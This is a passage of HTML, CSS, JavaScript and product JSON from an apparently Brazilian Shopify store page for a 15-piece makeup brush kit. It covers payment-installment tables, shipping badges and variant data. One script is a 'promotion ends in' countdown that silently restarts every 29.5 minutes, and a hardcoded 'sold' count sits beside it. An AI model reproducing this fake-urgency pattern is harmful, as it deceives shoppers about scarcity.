  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}

.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section">
    
<div class="product-meta">
      <!----> 
          
          
<span class="quantitysell" style="font-size: 12px;color: #b7b7b7;">Novo | <!--INICIO VENDIDOS-->195 vendidos<!--FIM VENDIDOS--></span><h1 class="product-meta__title heading h1">Kit 15 Pincéis de Maquiagem <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="4495348138059" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="0;0" product_id="4495348138059" handle="kit-15-pinceis-de-maquiagem"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP -->  
 <!-- Aqui vai a tag do produto -->
<script>
  function startTimer(duration, display) {
    var timer = duration, minutes, seconds;
    setInterval(function () {
      minutes = parseInt(timer / 60, 10)
      seconds = parseInt(timer % 60, 10);

      minutes = minutes < 10 ? "0" + minutes : minutes;
      seconds = seconds < 10 ? "0" + seconds : seconds;

      display.textContent = "00" + ":" + minutes + ":" + seconds;

      if (--timer < 0) {
        timer = duration;
      }
    }, 1000);
  }

  window.onload = function () {
    var fiveMinutes = 60 * 29.5,       /* Aqui vai o tempo em minutos */
        display = document.querySelector('#time');
    startTimer(fiveMinutes, display);
  };
</script>
    
<div class="countdown">
<p class="text"><i class="fi fi-rr-alarm-clock" style="font-size: 16px; color:  #ffce00; margin-bottom: -5px; margin-right: 2px;"></i><span style="color:#f7f7f7; padding-left: 5px;">Promoção Termina em:&nbsp</span><span id="time"></span></p> <!-- Aqui vai a imagem e o texto -->
</div>
    
<style>

@import url('https://cdn-uicons.flaticon.com/uicons-regular-rounded/css/uicons-regular-rounded.css');
  
.countdown{
    color: #f7f7f7;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-align: center;
    margin: 16px 0;
    padding: 4px 18px;
    background: #8e0f5e;        /* Aqui vai a cor de fundo */
    border-radius: 40px;
    width: max-content;
}

.countdown p > span{
  	color: #ffce00;
	font-weight:900;
    font-size: 12px
}

.countdown > p.text
{
    text-align: center;
    font-weight: 900;
    display: flex;
    align-items: center;
    align-content: center;
} 
</style>


<!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator">
<form method="post" action="/cart/add" id="product_form_4495348138059" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Cor: <span class="product-form__selected-value">Preto</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-4495348138059-1" id="product-template-4495348138059-1-1" value="Preto" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-4495348138059-1-1" title="Preto">
                          <span class="block-swatch__item-text">Preto</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-4495348138059-1" id="product-template-4495348138059-1-2" value="Dourado"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-4495348138059-1-2" title="Dourado">
                          <span class="block-swatch__item-text">Dourado</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-4495348138059-1" id="product-template-4495348138059-1-3" value="Pink"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-4495348138059-1-3" title="Pink">
                          <span class="block-swatch__item-text">Pink</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-4495348138059-1" id="product-template-4495348138059-1-4" value="Branco"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-4495348138059-1-4" title="Branco">
                          <span class="block-swatch__item-text">Branco</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-4495348138059-1" id="product-template-4495348138059-1-5" value="Rosa"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-4495348138059-1-5" title="Rosa">
                          <span class="block-swatch__item-text">Rosa</span>
                        </label>
                      </div></div></div><div class="no-js product-form__option">
            <label for="product-select-4495348138059">Variante</label>

            <div class="select-wrapper select-wrapper--primary">
              <select id="product-select-4495348138059" name="id"><option selected="selected" disabled="disabled" value="31950264696907" data-sku="26751820-black">Preto - R$ 119,90</option><option  disabled="disabled" value="31950264729675" data-sku="26751820-gold">Dourado - R$ 119,90</option><option  disabled="disabled" value="31950264762443" data-sku="26751820-pink">Pink - R$ 119,90</option><option  disabled="disabled" value="31950264795211" data-sku="26751820-white">Branco - R$ 119,90</option><option  disabled="disabled" value="31950264827979" data-sku="26751820-rosered">Rosa - R$ 119,90</option></select>
            </div>
          </div>
        </div><div class="product-form__info-list">
        <div class="product-form__info-item">
          <span class="product-form__info-title text--strong">Preço:</span>

          <div class="product-form__info-content">
            <div class="price-list"><span class="price--highlight price-without-discount">R$ 119,90</span>
            <style>.parcelamento-text { margin-top: 12px!important; }</style>
             
              
            <p class="parcelamento-style">em até 3x de <span><b>R$ 39,96</b></span></p>
                      
      
            <a class="parcelamento-text" style="cursor: pointer !important;" onclick="toggleModal()">Ver opções de pagamento</a></div>            
            
            <script>
              $('#backdrop-modal-parcel').appendTo($('body'));
              function toggleModal() {
                  var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                  atualizaTabela(cifrao, preco);
                
                  document.querySelector("body").classList.toggle("active-modal");
              }
      
              document.getElementById("modal-parcel").onclick = function (e) {
                  e.stopPropagation()
              }

              function atualizaTabela(cifrao, preco) {
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 2/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*0)/100));
                var total_x3 = (preco+((preco*0)/100));
                var total_x4 = (preco+((preco*10.86)/100));
                var total_x5 = (preco+((preco*12.31)/100));
                var total_x6 = (preco+((preco*13.65)/100));
                var total_x7 = (preco+((preco*14.72)/100));
                var total_x8 = (preco+((preco*16.23)/100));
                var total_x9 = (preco+((preco*17.69)/100));
                var total_x10 = (preco+((preco*18.65)/100));
                var total_x11 = (preco+((preco*20.12)/100));
                var total_x12 = (preco+((preco*21.61)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
          </script><span class="pix-bar"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="#0086ff" style="height: 16px; padding-right: 3px;"><path d="M242.4 292.5C247.8 287.1 257.1 287.1 262.5 292.5L339.5 369.5C353.7 383.7 372.6 391.5 392.6 391.5H407.7L310.6 488.6C280.3 518.1 231.1 518.1 200.8 488.6L103.3 391.2H112.6C132.6 391.2 151.5 383.4 165.7 369.2L242.4 292.5zM262.5 218.9C256.1 224.4 247.9 224.5 242.4 218.9L165.7 142.2C151.5 127.1 132.6 120.2 112.6 120.2H103.3L200.7 22.76C231.1-7.586 280.3-7.586 310.6 22.76L407.8 119.9H392.6C372.6 119.9 353.7 127.7 339.5 141.9L262.5 218.9zM112.6 142.7C126.4 142.7 139.1 148.3 149.7 158.1L226.4 234.8C233.6 241.1 243 245.6 252.5 245.6C261.9 245.6 271.3 241.1 278.5 234.8L355.5 157.8C365.3 148.1 378.8 142.5 392.6 142.5H430.3L488.6 200.8C518.9 231.1 518.9 280.3 488.6 310.6L430.3 368.9H392.6C378.8 368.9 365.3 363.3 355.5 353.5L278.5 276.5C264.6 262.6 240.3 262.6 226.4 276.6L149.7 353.2C139.1 363 126.4 368.6 112.6 368.6H80.78L22.76 310.6C-7.586 280.3-7.586 231.1 22.76 200.8L80.78 142.7H112.6z"/></svg>
               <h>Até <span><b> 2% OFF</b></span> no PIX</h>
               </span><div class="product-form__price-info" style="display: none">
              <div class="unit-price-measurement">
                <span class="unit-price-measurement__price"></span>
                <span class="unit-price-measurement__separator">/ </span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
              </div>
            </div></div>
        </div></div>          
   <div class="fretefundo shipping-p1 shipping-p2">
 
        <!--CORREIOS-->
   
        <img loading="lazy" style="margin: -10px 5px -10px -8px" src="//cdn.shopify.com/s/files/1/0611/1471/2252/files/correios-logo_1.svg?v=1648167047" alt="Correios" width="65px" height="65px">
        <p class="ttl-frete">Entrega Segura via Correios
        <span class="ip-frete" id="custom-address">Carregando informações...</span></p>
        <p class="txt-frete">FRETE GRÁTIS</p>

        <!--CORREIOS--><style>
.shipping-p1 {
    border: none;
    background: #f4f4f4;
}
</style><!-- ========================= -->
     
<style>

/*
SHIPPING CSS
*/
      
@media (max-width: 640px) {
  .fretefundo > img {
      height: 52px!important;
      width: 52px!important;
  }
  .fretefundo > p > span {
      font-size: 10px;
  }
  .txt-frete {
      font-size: 10px;
      color: #0fb930;
      font-weight: bold;
      padding: 0;
      margin: 0;
      margin-right: -5px!important;
  }
}

.fretefundo {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      align-items: center;
}

.ttl-frete {
      flex-grow: 1;
      font-size: 14px;
      line-height: 1.6;
      margin-bottom: 0;
      color: var(--text-color);
}

@media (min-width: 641px){
.txt-frete {
      font-size: 12px;
      color: #0fb930;
      font-weight: bold;
      padding: 0;
      margin: 0;
}}

.ip-frete {
      display: block;
      font-size: 12px;
      font-weight: 400;
      color: #0fb930;
}
</style>
</div>
 <div class="tempofrete">
         
   <div style="padding-bottom: 0px"><figure style="fill:#00b75b;float:left;margin: 5px 10px 0px 0px;"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill-rule="nonzero" d="M10.587 14.805H7.01a2.452 2.452 0 1 1-4.452-1.937l-1.56-.003.002-1.2 3.6.008v.025h.048c1.167 0 2.143.815 2.39 1.907h3.52a2.455 2.455 0 0 1 1.836-1.844l2.423-6.352a.6.6 0 0 0-.56-.814H4.6v-1.2h9.658a1.8 1.8 0 0 1 1.697 2.4h1.677l1.409 4.225-2.027 4.787-1.701-.007a2.452 2.452 0 0 1-4.726.005zm4.751-1.205l.883.004 1.538-3.634-.991-2.975h-1.27l-1.835 4.809c.834.253 1.48.939 1.675 1.796zM7 5.79v1.2H1v-1.2h6zM4.6 8.222v1.2H2.2v-1.2h2.4zm.049 7.178a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502zm8.3 0a1.251 1.251 0 1 0 0-2.502 1.251 1.251 0 0 0 0 2.502z"></path></svg></figure>
 
   <div>
    <p style="overflow: hidden; margin-top:0px; margin-bottom: 4px"><span style="color:#00b75b; font-size: 14px;">FRETE GRÁTIS</span><svg style="fill:#00b75b;margin-left: 5px; margin-bottom: -3px" width="41" height="13" viewBox="0 0 41 13" xmlns="http://www.w3.org/2000/svg"><path fill-rule="nonzero" d="M2.628 0h5.255L5.255 4.643h4.38L2.628 13l1.751-5.571H0L2.628 0zm11.589 9.533h-1.959l1.674-7.515H19.5l-.376 1.69h-3.61l-.25 1.172h3.519l-.376 1.69h-3.53l-.66 2.963zm9.468.136c-2.334 0-3.484-1.105-3.484-2.682 0-.124.034-.383.057-.496l1.002-4.473h1.992l-.99 4.428c-.012.057-.034.18-.034.316.011.62.49 1.217 1.457 1.217 1.048 0 1.583-.654 1.776-1.533l.991-4.428h1.981l-.99 4.462c-.41 1.825-1.412 3.189-3.758 3.189zm10.118-.136h-5.01l1.673-7.515h1.959l-1.287 5.825h3.04l-.375 1.69zm6.678 0h-5.01l1.674-7.515h1.959l-1.287 5.825h3.04l-.376 1.69z"></path></svg><span style="color: #0086ff; font-size: 14px;"> • Disponível </span> 
    </p>
 </div><div id="badges-product"><div class="badge">
        <svg class="badge-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="16" viewBox="0 0 14 15">
            <path fill-rule="nonzero" d="M.399 3.89v-.6h.6c1.87 0 3.76-.783 5.68-2.374l.383-.317.383.317c1.92 1.59 3.81 2.374 5.68 2.374h.6v.6c0 5.633-2.165 9.242-6.473 10.679l-.19.063-.19-.063C2.564 13.132.4 9.523.4 3.89zm6.663-1.743c-1.8 1.4-3.62 2.179-5.455 2.32.135 4.725 1.947 7.648 5.455 8.898 3.508-1.25 5.32-4.173 5.455-8.898-1.835-.141-3.656-.92-5.455-2.32zm-.905 6.477l3.191-3.582.896.798-4.02 4.513-2.472-2.377.831-.865 1.574 1.513z"></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Compra Garantida.</span> Saia satisfeito ou devolvemos seu dinheiro
            </p>
        </div>
    </div><div class="badge">
        <svg
            class="badge-icon"
            xmlns="http://www.w3.org/2000/svg"
            width="20"
            height="16"
            viewBox="0 0 12 14"
        >
            <path
                fill-rule="nonzero"
                d="M5.305 10.354l-1.686 3.34-1.24-2.458H0l1.64-3.202a5.2 5.2 0 1 1 8.588.194l1.54 3.008H9.39l-1.241 2.458-1.673-3.315a5.266 5.266 0 0 1-1.171-.025zm-1.001-.237a5.201 5.201 0 0 1-1.975-1.234l-.693 1.353h1.357l.626 1.239.685-1.358zm3.192.064l.653 1.294.625-1.239h1.358l-.617-1.204a5.193 5.193 0 0 1-2.019 1.15zM6 9.2a4 4 0 1 0 0-8 4 4 0 0 0 0 8z"
            ></path>
        </svg>
        <div class="badge-text">
            <p class="text-badge">
                <span class="highlight-text" style="color: var(--product-cor-dos-titles);">Mais vendido</span>
                entre os produtos da coleção
            </p>
        </div>
    </div></div>
</div>
</div>
<!--FIM FRETE OPÇÃO 02-->
      
    <div id="loader" class="loader"></div>
      <div class="product-form__payment-container"><button type="submit" class="product-form__add-button button button--disabled" disabled>Esgotado</button></div>


<input type="hidden" name="product-id" value="4495348138059" /><input type="hidden" name="section-id" value="product-template" /></form><div class="bandeiras-background-top" style="background: #8e0f5e">
      <div style="margin-right: 18px">
      <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 
      viewBox="0 0 488.636 488.636" width="45" height="45" style="widht: 13%;" xml:space="preserve"><g><g>
        <path fill="white" d="M384.936,125.936c7.1,0,9.1-9.6,2.7-12.5l-249.9-110.8c-15.2-6.8-33.1,0-39.9,15.3l-87.5,196.2 c-6.8,15.2,0,33.1,15.3,39.9l50.4,21.8c6.3,2.8,13.5-1.8,13.5-8.7v-83.3c0-31.9,25.9-57.8,57.8-57.8h237.6V125.936z"/>
        <path fill="white" d="M450.336,153.136h-303.1c-16.9,0-30.6,13.7-30.6,30.6v214.1c0,16.9,13.7,30.6,30.6,30.6h40.7c-1-6-1.5-12.1-1.5-18.3 c0-7,0.7-13.8,1.9-20.5h-32.8v-102.5h286.6v102.4h-32.9c1.2,6.7,1.9,13.5,1.9,20.5c0,6.2-0.5,12.3-1.5,18.3h40.7 c16.9,0,30.6-13.7,30.6-30.6v-214C480.936,166.836,467.236,153.136,450.336,153.136z M442.136,224.036h-286.6v-32.1h286.6V224.036 z"/>
        <path fill="white" d="M298.836,331.436c-43.4,0-78.6,35.2-78.6,78.6s35.2,78.6,78.6,78.6s78.6-35.2,78.6-78.6S342.236,331.436,298.836,331.436z M321.436,441.036c-3.4,4.2-7.9,7-13.1,8.4c-2.3,0.6-3.3,1.8-3.2,4.2c0.1,2.3,0,4.6,0,7c0,2.1-1.1,3.2-3.1,3.2 c-2.5,0.1-5,0.1-7.5,0c-2.2,0-3.2-1.3-3.2-3.4c0-1.7,0-3.4,0-5.1c0-3.7-0.2-3.9-3.8-4.5c-4.6-0.7-9.1-1.8-13.3-3.8 c-3.3-1.6-3.7-2.4-2.7-5.9c0.7-2.6,1.4-5.2,2.2-7.7c0.9-3,1.7-3.3,4.5-1.9c4.7,2.4,9.6,3.8,14.8,4.4c3.3,0.4,6.6,0.1,9.7-1.3 c5.8-2.5,6.7-9.2,1.8-13.2c-1.7-1.4-3.5-2.4-5.5-3.2c-5.1-2.2-10.4-3.9-15.1-6.8c-7.8-4.6-12.7-11-12.1-20.5 c0.6-10.7,6.7-17.3,16.5-20.9c4-1.5,4.1-1.4,4.1-5.6c0-1.4,0-2.9,0-4.3c0.1-3.2,0.6-3.7,3.8-3.8c1,0,2,0,2.9,0 c6.8,0,6.8,0,6.8,6.8c0,4.8,0,4.8,4.8,5.5c3.6,0.6,7.1,1.6,10.5,3.1c1.9,0.8,2.6,2.1,2,4.1c-0.8,2.9-1.6,5.9-2.6,8.7 c-0.9,2.7-1.8,3.1-4.4,1.9c-5.3-2.6-10.8-3.6-16.6-3.3c-1.5,0.1-3,0.3-4.4,0.9c-5,2.2-5.9,7.8-1.6,11.2c2.2,1.7,4.6,3,7.2,4.1 c4.5,1.8,8.9,3.6,13.2,6C327.236,412.636,330.936,429.536,321.436,441.036z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g>
      </svg>
      </div>        
        <p style="line-height: 20px; font-size: 14px; color: white">Parcele suas compras<br><b style="color: white">Nas melhores bandeiras</b></p>
    </div>
     
    <div class="bandeiras-background-bottom">
            
            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
            <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
            </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":4495348138059,"title":"Kit 15 Pincéis de Maquiagem","handle":"kit-15-pinceis-de-maquiagem","description":"\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003e\u003cstrong\u003eKit 15 Pincéis de Maquiagem\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003e\u003cstrong\u003ePincel com excelente qualidade, feito com cerdas macias e suaves.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003e\u003cstrong\u003eTenha todos os pincéis para uma maquiagem completa.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003ePossuem um lindo design, combinado com uma ótima durabilidade.\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003eFaça sombras, sombras com efeito esfumado, aplique bases, corretivos, blush, designe perfeito de sobrancelhas e muito mais.\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003eMaterial das Cerdas: Fio sintético\u003c\/p\u003e\n\u003cp style=\"margin: 0px 0px 1em; line-height: 1.4; color: #212b36; font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', Roboto, 'Segoe UI', 'Helvetica Neue', sans-serif;\"\u003eMaterial do Cabo: Plástico\u003c\/p\u003e","published_at":"2020-03-16T12:56:42-03:00","created_at":"2020-03-16T12:56:42-03:00","vendor":"LindaMenina","type":"Pincéis de maquiagem","tags":["contador","kit de pinceis","maquiagem","pinceis","pincel de maquiagem","pincéis de maquiagem","todos"],"price":11990,"price_min":11990,"price_max":11990,"available":false,"price_varies":false,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":11990,"compare_at_price_varies":false,"variants":[{"id":31950264696907,"title":"Preto","option1":"Preto","option2":null,"option3":null,"sku":"26751820-black","requires_shipping":true,"taxable":false,"featured_image":{"id":15674229555275,"product_id":4495348138059,"position":1,"created_at":"2020-07-22T12:43:20-03:00","updated_at":"2025-07-25T10:38:06-03:00","alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","width":1000,"height":1000,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686","variant_ids":[31950264696907]},"available":false,"name":"Kit 15 Pincéis de Maquiagem - Preto","public_title":"Preto","options":["Preto"],"price":11990,"weight":0,"compare_at_price":11990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":7829500461131,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-2182413.jpg?v=1753450686"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31950264729675,"title":"Dourado","option1":"Dourado","option2":null,"option3":null,"sku":"26751820-gold","requires_shipping":true,"taxable":false,"featured_image":{"id":14649117638731,"product_id":4495348138059,"position":3,"created_at":"2020-03-16T13:04:29-03:00","updated_at":"2025-07-25T10:38:05-03:00","alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","width":802,"height":712,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-9035741.jpg?v=1753450685","variant_ids":[31950264729675]},"available":false,"name":"Kit 15 Pincéis de Maquiagem - Dourado","public_title":"Dourado","options":["Dourado"],"price":11990,"weight":0,"compare_at_price":11990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","id":6803854786635,"position":3,"preview_image":{"aspect_ratio":1.126,"height":712,"width":802,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-9035741.jpg?v=1753450685"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31950264762443,"title":"Pink","option1":"Pink","option2":null,"option3":null,"sku":"26751820-pink","requires_shipping":true,"taxable":false,"featured_image":{"id":14649117671499,"product_id":4495348138059,"position":4,"created_at":"2020-03-16T13:04:29-03:00","updated_at":"2025-07-25T10:38:06-03:00","alt":"Kit 15 Pincéis de Maquiagem - Eleganzi","width":713,"height":597,"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/kit-15-pinceis-de-maquiagem-7317601.jpg?v=1753450686","variant_ids":[31950264762443]},"available":false,"name":"Kit 15 Pincéis de Maquiagem - Pink","public_title":"Pink","options":["Pink"],"price":11990,"weight":0,"compare_at_price":11990,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Kit 15 Pincéis de Maquiagem - 